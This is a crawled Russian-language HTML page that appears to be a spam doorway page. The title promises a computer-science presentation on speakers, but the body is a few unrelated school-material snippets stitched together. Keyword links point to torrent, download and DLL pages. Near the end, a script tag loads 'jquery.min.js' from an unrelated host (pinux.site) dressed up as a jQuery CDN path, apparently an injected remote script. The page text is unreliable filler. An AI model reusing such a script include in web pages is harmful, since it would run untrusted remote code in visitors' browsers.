

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-prezentaciya-pro-kolonki-po-informatike.html
body_size: 2178
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация про колонки по информатике - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация про колонки по информатике</h2>
                            </header>
                            <p>Контрольный тест по информатике и ИКТ по главе 1 "Компьютер как средство автоматизации информационных процессов" к учебнику Н.Угриновича в двух вариантах. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. МАОУ Зареченская средняя общеобразовательная школа № 2 Классный час в 8 Б классе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-mersedes-benc-rukovodstvo-po-remontu.html">Мерседес бенц руководство по ремонту</a></li>
                                <li><a href="qtn9-igra-pro-voynu-strategiya-na-pk.html">Игра про войну стратегия на пк</a></li>
                                <li><a href="qtn9-skachat-knigu-master-i-margarita-na-aypad.html">Скачать книгу мастер и маргарита на айпад</a></li>
                                <li><a href="qtn9-alina-kukushkina-skachat-minus.html">Алина кукушкина скачать минус</a></li>
                                <li><a href="qtn9-gdz-po-geografii-9-klass-petrova.html">Гдз по географии 9 класс петрова</a></li>
                                <li><a href="qtn9-kniga-dzhungley-igry-brodilki.html">Книга джунглей игры бродилки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тест по информатике и икт (11 класс) по теме: Тест.</li>
<li>Здесь найдется все.</li>
<li>Классный час (8 класс) на тему: Классные часы для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-igru-dlya-devochki-na-kompyuter.html">Скачать игру для девочки на компьютер</a></li>
                                            <li><a href="qtn9-rage-rutracker.html">Rage rutracker</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-prezentaciya-na-temu-professiya-kosmetolog.html">Презентация на тему профессия косметолог</a></li>
                                            <li><a href="qtn9-hard-rock-sbornik-skachat-torrent.html">Hard rock сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-ijl15-dll-64.html">Ijl15 dll 64</a></li>
                                            <li><a href="qtn9-odessa-balta-raspisanie-elektrichek.html">Одесса балта расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-obscheobrazovatelnye-programmy-skachat.html">Общеобразовательные программы скачать</a></li>
                                            <li><a href="qtn9-kak-zapisat-razgovor-na-soni-xperia.html">Как записать разговор на сони xperia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
